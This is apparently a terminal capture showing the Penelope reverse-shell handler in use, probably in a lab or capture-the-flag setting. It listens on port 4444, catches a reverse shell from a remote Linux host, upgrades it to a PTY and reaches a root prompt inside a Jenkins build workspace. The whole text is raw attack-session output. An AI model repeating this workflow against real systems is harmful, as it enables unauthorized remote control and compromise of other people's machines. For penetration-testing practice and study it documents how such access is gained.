 ⚡zeus@lightning ~/..📂./penelope  main > python penelope.py --port 4444 -i tun0
[+] Listening for reverse shells on 10.8.4.237:4444
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 5ac6c7d6fb8e-10.10.75.188-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[!] Python agent cannot be deployed. I need to maintain at least one basic session to handle the PTY
[+] Attempting to spawn a reverse shell on 10.8.4.237:4444
[+] Got reverse shell from 5ac6c7d6fb8e-10.10.75.188-Linux-x86_64 😍 Assigned SessionID <2>
[+] Shell upgraded successfully using /usr/bin/script! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key:
[+] Logging to /home/zeus/.penelope/5ac6c7d6fb8e~10.10.75.188_Linux_x86_64/2025_03_02-23_14_19-888.log 📜
root@5ac6c7d6fb8e:/var/jenkins_home/workspace/build_dev_main# _